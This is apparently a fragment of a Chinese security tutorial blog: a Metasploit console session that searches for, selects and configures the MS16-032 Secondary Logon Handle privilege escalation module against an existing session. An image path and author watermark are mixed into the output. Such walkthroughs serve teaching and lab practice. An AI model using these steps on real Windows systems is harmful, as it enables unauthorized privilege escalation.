 msf5 > search ms16_032
Matching Modules
================
#  Name                                                           Disclosure Date  Rank    Check  Description
-  ----                                                           ---------------  ----    -----  -----------
1  exploit/windows/local/ms16_032_secondary_logon_handle_privesc  2016-03-21       normal  Yes    MS16-032 Secondary Logon
Handle Privilege Escalation
msf5 > use windows/local/ms16_032_secondary_logon_handle_privesc
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Exploit target:
By：Eastmount CSDN
Id  Name
--  ----
0   Windows x86
娜璋AI安全之家
https://blog.csdn.net/Eastmount
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >